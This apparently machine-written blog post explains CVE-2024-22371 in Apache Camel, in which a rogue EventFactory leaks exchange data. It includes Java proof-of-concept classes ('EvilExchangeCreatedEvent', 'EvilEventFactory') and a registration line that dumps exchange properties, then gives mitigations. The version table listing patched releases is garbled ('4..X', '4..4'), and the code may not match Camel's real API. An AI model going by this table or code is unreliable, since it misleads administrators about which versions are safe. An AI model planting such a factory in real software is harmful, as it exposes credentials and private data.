Published: June 2024
Author: exclusive-gpt-readwriter

Apache Camel is a powerful integration framework used for routing and transforming data. However, a recent vulnerability, CVE-2024-22371, has exposed a critical security risk: attackers can leak sensitive information by creating a malicious EventFactory along with a crafted ExchangeCreatedEvent implementation. In this comprehensive post, we'll break down what this issue means, how it can be exploited, and the best ways to protect yourself.
What Is CVE-2024-22371?
CVE-2024-22371 is a vulnerability in Apache Camel that allows for the exposure of internal or sensitive data. This happens when a user, or attacker, constructs a malicious EventFactory and uses a custom subclass of ExchangeCreatedEvent. Through this, it's possible to leak information that should remain private, such as secrets, credentials, or environment variables.
Official Reference:
- Apache Camel CVE-2024-22371 Security Advisory
- NVD: CVE-2024-22371
How Does the Vulnerability Work?
Camel uses an event notification system. When certain actions happen (like exchanges being created), events are fired off. Normally, these events are harmless and just used for logging or monitoring. But in the affected versions, it is possible for a user to provide their own EventFactory and their own ExchangeCreatedEvent.
The danger: If the attacker injects a custom event that, say, writes data out to a log, file, or remote server, they can grab sensitive info from the Camel Exchange object (body, headers, properties) that flows inside your apps.
Example Exploit Scenario
Let's break down a hypothetical exploit with code. Suppose an attacker is able to configure Camel with a custom event factory (because your platform loads plugins, custom code, or untrusted dependencies).
1. Custom ExchangeCreatedEvent That Leaks Sensitive Data
import org.apache.camel.spi.ExchangeCreatedEvent;
import org.apache.camel.Exchange;
public class EvilExchangeCreatedEvent extends ExchangeCreatedEvent {
public EvilExchangeCreatedEvent(Exchange exchange) {
super(exchange);
// Steal sensitive data upon event creation
System.out.println("[EVIL] Exchange Properties: " + exchange.getProperties());
}
}
2. Malicious EventFactory Implementation
import org.apache.camel.spi.EventFactory;
import org.apache.camel.Exchange;
import org.apache.camel.spi.ExchangeCreatedEvent;
public class EvilEventFactory implements EventFactory {
@Override
public ExchangeCreatedEvent createExchangeCreatedEvent(Exchange exchange) {
// Use our evil event to leak data
return new EvilExchangeCreatedEvent(exchange);
}
// You could override other event methods as well.
}
3. Register Malicious Factory (Example Code)
How an attacker would register this depends on the application—but often, Camel is configured by beans or dependency injection, so supplying an untrusted or malicious bean could do it:
camelContext.getManagementStrategy().setEventFactory(new EvilEventFactory());
With these classes in place, *every* time a new Exchange is created in Camel, sensitive information leaks out with the malicious logger/output!
Data Breaches: Keys, passwords, tokens, or PII inside Camel exchanges could be quietly leaked.
- Log Poisoning and Exfiltration: An attacker could send secrets to an external system simply by writing to a socket or external log from inside the event.
- Privilege Escalation: If event factories are plug-in configurable (for multi-tenant apps or platforms), a user could escalate their privilege by accessing unauthorized data.
Who Is at Risk?
- You are vulnerable if you use Apache Camel in one of the affected versions and allow third parties (or even internal teams you don't 100% trust) to contribute Camel plugins, event factories, route definitions, or component code.
- Typical higher-risk environments: SaaS platforms, integration platforms, developer tools, extensible applications using Camel as a backbone.
The official recommendation is to upgrade as soon as possible to a safe version
| *Affected Version* | *Safe Version* |
|------------------------ |----------------|
| 3.21.X | 3.21.4 |
| 3.22.X | 3.22.1 |
| 4..X | 4..4 |
| 4.X | 4.4. |
Download the latest versions at:
Apache Camel Downloads
Restrict use of custom EventFactory implementations.
- Do not load or allow untrusted code/beans/components.
Conclusion
CVE-2024-22371 is a prime example of how extensibility—one of Camel’s strengths—can become a security weakness if not closely guarded. By plugging in a malicious event factory, sensitive data inside exchanges can be leaked, leading to potentially serious breaches.
If your systems are exposed, upgrade without delay and check for any suspicious EventFactory or Exchange event code. Always be careful with custom plugins or beans in integration platforms!
References:
- Apache Camel CVE-2024-22371 Advisory
- NVD: CVE-2024-22371
- Apache Camel Documentation
Timeline
Published on: 02/26/2024 16:27:56 UTC
Last modified on: 02/26/2024 16:32:25 UTC